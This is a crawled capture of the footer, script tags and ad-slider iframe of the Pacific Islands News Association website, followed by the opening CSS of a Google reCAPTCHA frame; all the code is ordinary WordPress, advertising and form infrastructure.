<li id="menu-item-335" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-335"><a href="https://www.sprep.org/">SPREP</a></li>
<li id="menu-item-336" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-336"><a href="https://www.abc.net.au/abc-international-development/projects/the-pacific-media-assistance-scheme/">PACMAS</a></li>
</ul></div></aside><aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>&nbsp;</span></h4><div class="menu-pina-footer-menu-4-container"><ul id="menu-pina-footer-menu-4" class="menu"><li id="menu-item-346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-346"><a href="https://www.ffa.int/">FFA</a></li>
<li id="menu-item-345" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-345"><a href="https://www.usp.ac.fj/">USP</a></li>
<li id="menu-item-342" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-342"><a href="https://www.spc.int/">SPC</a></li>
<li id="menu-item-1975" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1975"><a href="https://www.oceanianoc.org/">ONOC</a></li>
<li id="menu-item-344" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-344"><a href="https://en.unesco.org/">UNESCO</a></li>
<li id="menu-item-347" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-347"><a href="https://www.ifj.org/regions/asia-pacific.htm">IFJ Asia Pacific</a></li>
<li id="menu-item-341" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-341"><a href="https://www.abu.org.my/">ABU</a></li>
<li id="menu-item-343" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-343"><a href="https://aibd.org.my/">AIBD</a></li>
</ul></div></aside>            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://pina.com.fj/"><img class="td-retina-data" src="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png" data-retina="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-280x280-1.png" alt="Pacific Islands News Association" title="Pacific Islands News Association"  width="140" height="140" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Pacific Islands News Association<br>
105 Amy Street, Toorak, <br>
Suva, Fiji Islands <br>
<br>
© 2008 - 2026  Pacific Islands News Association | All rights reserved</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pacnews2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pacnews2" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCY7Pxv80iXRbQlCmH02qBBQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pacnews\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script data-cfasync="false" type="text/javascript">
			function arm_open_modal_box_in_nav_menu(menu_id, form_id) {
                           
				jQuery(".arm_nav_menu_link_" + form_id).find("." + form_id).trigger("click");
				return false;
			}
			</script>
			                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pina.com.fj/2023/12/09/can-cop28-save-1-5-celsius-global-warming-target-and-give-the-blue-pacific-a-fighting-chance/"  rel="bookmark" class="td-image-wrap " title="Can COP28 save 1.5 Celsius global warming target and give the Blue Pacific a fighting chance ?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Can COP28 save 1.5 Celsius global warming target and give the Blue Pacific a fighting chance ?" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2023/12/PRASAD-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2023/12/09/can-cop28-save-1-5-celsius-global-warming-target-and-give-the-blue-pacific-a-fighting-chance/"  rel="bookmark" title="Can COP28 save 1.5 Celsius global warming target and give the Blue Pacific a fighting chance ?">Can COP28 save 1.5 Celsius global warming target and give the...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-09T18:07:09+12:00" >December 9, 2023</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pina.com.fj/2021/10/29/cop26-the-worlds-best-chance-to-save-our-one-blue-planet-pacific-acp-leaders-call-on-g20-for-climate-action/"  rel="bookmark" class="td-image-wrap " title="COP26: the world’s best chance to save our one blue planet – Pacific ACP Leaders call on G20 for climate action" ><img class="entry-thumb" src="[data-uri]" alt="" title="COP26: the world’s best chance to save our one blue planet – Pacific ACP Leaders call on G20 for climate action" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2021/10/COPA-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2021/10/29/cop26-the-worlds-best-chance-to-save-our-one-blue-planet-pacific-acp-leaders-call-on-g20-for-climate-action/"  rel="bookmark" title="COP26: the world’s best chance to save our one blue planet – Pacific ACP Leaders call on G20 for climate action">COP26: the world’s best chance to save our one blue planet...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-29T15:05:46+12:00" >October 29, 2021</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pina.com.fj/2021/06/29/legal-definition-of-ecocide-a-new-milestone-in-efforts-to-criminalise-environmental-mass-destruction/"  rel="bookmark" class="td-image-wrap " title="Legal definition of &#8216;ecocide&#8217; a new milestone in efforts to criminalise environmental mass destruction" ><img class="entry-thumb" src="[data-uri]" alt="" title="Legal definition of &#8216;ecocide&#8217; a new milestone in efforts to criminalise environmental mass destruction" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2021/06/AMZ-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2021/06/29/legal-definition-of-ecocide-a-new-milestone-in-efforts-to-criminalise-environmental-mass-destruction/"  rel="bookmark" title="Legal definition of &#8216;ecocide&#8217; a new milestone in efforts to criminalise environmental mass destruction">Legal definition of &#8216;ecocide&#8217; a new milestone in efforts to criminalise...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-29T12:24:08+12:00" >June 29, 2021</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 697304684c7d6
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.zone-body h4.td-block-title,.zone-sidebar h4.td-block-title,.zone-header h4.td-block-title,.zone-footer h4.td-block-title{text-align:center;margin-bottom:0;line-height:16px}.zone-body h4.td-block-title span.td-pulldown-size,.zone-sidebar h4.td-block-title span.td-pulldown-size,.zone-header h4.td-block-title span.td-pulldown-size,.zone-footer h4.td-block-title span.td-pulldown-size{font-size:10px;font-weight:400;color:rgb(187,187,187);text-transform:none;text-align:center}.td-footer-container h4{margin-bottom:6px}.footer-col-3 li,.footer-col-4 li{margin-bottom:0!important}</style>

<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="_ning_global-js-extra">
/* <![CDATA[ */
var _adn_ = {"ajaxurl":"https:\/\/pina.com.fj\/wp-admin\/admin-ajax.php","upload":{"dir":"\/home\/pinaorgf\/www.pina.com.fj\/wp-content\/uploads\/angwp\/","src":"https:\/\/pina.com.fj\/wp-content\/uploads\/angwp\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/dist/angwp.bundle.js?ver=1.6.2" id="_ning_global-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/include/extensions/spr_columns/assets/js/spr_inViewport.js?ver=1.6.2" id="spr_inViewport_js-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/include/extensions/spr_columns/assets/js/parallax.min.js?ver=1.6.2" id="spr_parallax_js-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pina.com.fj\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Le2hiYbAAAAAHrVBJFsnLTS-eyMlFu71rklXhcV&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Le2hiYbAAAAAHrVBJFsnLTS-eyMlFu71rklXhcV",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.3" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

<!-- Ads on this site are served by Adning v1.6.2 - adning.com -->
<!-- / Adning. -->


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pina.com.fj/?_dnid=408&t=1619807756
body_size: 1162
content:
<!doctype html><html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><script type="text/javascript" src="https://pina.com.fj/wp-includes/js/jquery/jquery.js"></script><script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/dev/js/advertising.js"></script><script type="text/javascript">
					/* <![CDATA[ */
					var _adn_ = {"ajaxurl":"https://pina.com.fj/wp-admin/admin-ajax.php"};
					/* ]]> */
					</script><script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/dist/angwp.bundle.js"></script><script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/js/embed/iframeResizer.contentWindow.min.js"></script><link rel="stylesheet" href="https://pina.com.fj/wp-content/plugins/angwp/assets/dist/angwp.bundle.js.css" media="all" /><style type="text/css">body{ margin:0; padding:0;  }</style><title>ADNING - Revolutionary Ad Manager for Wordpress</title></head><body><div class="angwp_408 _ning_outer ang_zone_408 _ning_jss_zone _align_center" style="max-width:300px;width:100%;overflow:hidden;height:inherit;"><div class="_ning_label _left" style=""></div><div id="_ning_zone_408_1901070877" class="_ning_zone_inner" style="width:300px; height:100px;position:relative;"><div u="slides" style="position:absolute; overflow:hidden; left:0px; top:0px;width:300px; height:100px;"><div class="slide_1 slide" idle="5000"><div class="angwp_412 _ning_cont _ning_hidden _align_center" data-size="custom" data-bid="412" data-aid="408" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://pina.com.fj?_dnlink=412&aid=408&t=1769187568" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://pina.com.fj/wp-content/uploads/angwp/items/412/advert-vacancy-medical-superintendant.jpg" /></div></div></div><div class="clear"></div></div><div class="slide_2 slide" idle="5000"><div class="angwp_413 _ning_cont _ning_hidden _align_center" data-size="300x100" data-bid="413" data-aid="408" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://pina.com.fj?_dnlink=413&aid=408&t=1769187568" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://pina.com.fj/wp-content/uploads/2020/03/v_v_a2.png" /></div></div></div><div class="clear"></div></div></div></div></div><div class="clear"></div>
<!-- Ads on this site are served by Adning v1.6.2 - adning.com -->
<script>jQuery(document).ready(function($){var options_408_1901070877 = {$ArrowKeyNavigation:false,$DragOrientation:0,};var _SlideshowTransitions_408_1901070877 = [];options_408_1901070877.$AutoPlay = 1;options_408_1901070877.$ArrowKeyNavigation = false;options_408_1901070877.$DragOrientation = 0;options_408_1901070877.$SlideshowOptions = {$Class:$JssorSlideshowRunner$,$Transitions:_SlideshowTransitions_408_1901070877,$TransitionsOrder:1,$ShowLink:true};function Slider_408_1901070877_ParkEventHandler(slideIndex, fromIndex)
							{
								var slide_num = slideIndex+1;
								$("#_ning_zone_408_1901070877").find(".slide").parent().removeClass("activeSlide");
								$("#_ning_zone_408_1901070877").find(".slide_"+slide_num).parent().addClass("activeSlide");
								$("#_ning_zone_408_1901070877").find(".slide").removeClass("active");
								$("#_ning_zone_408_1901070877").find(".slide_"+slide_num).addClass("active");
							}if( $("#_ning_zone_408_1901070877").length ){var _ning_slider_408_1901070877 = new $JssorSlider$('_ning_zone_408_1901070877', options_408_1901070877);_ning_slider_408_1901070877.$On($JssorSlider$.$EVT_PARK, Slider_408_1901070877_ParkEventHandler);}ScaleSlider();function ScaleSlider() {var parentWidth = $('#_ning_zone_408_1901070877').parent().width();if(parentWidth){if( typeof _ning_slider_408_1901070877 !== "undefined" ){_ning_slider_408_1901070877.$ScaleWidth(parentWidth);}}else{window.setTimeout(ScaleSlider, 30);}$("._ning_cont").ningResponsive();}$(window).bind("load", ScaleSlider);$(window).bind("resize", ScaleSlider);$(window).bind("orientationchange", ScaleSlider);});</script><style></style><!-- / Adning. -->

</body></html>
<!-- Dynamic page generated in 0.210 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-23 16:59:28 -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le2hiYbAAAAAHrVBJFsnLTS-eyMlFu71rklXhcV&co=aHR0cHM6Ly9waW5hLmNvbS5majo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=j47684sg80l6
body_size: 48758
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
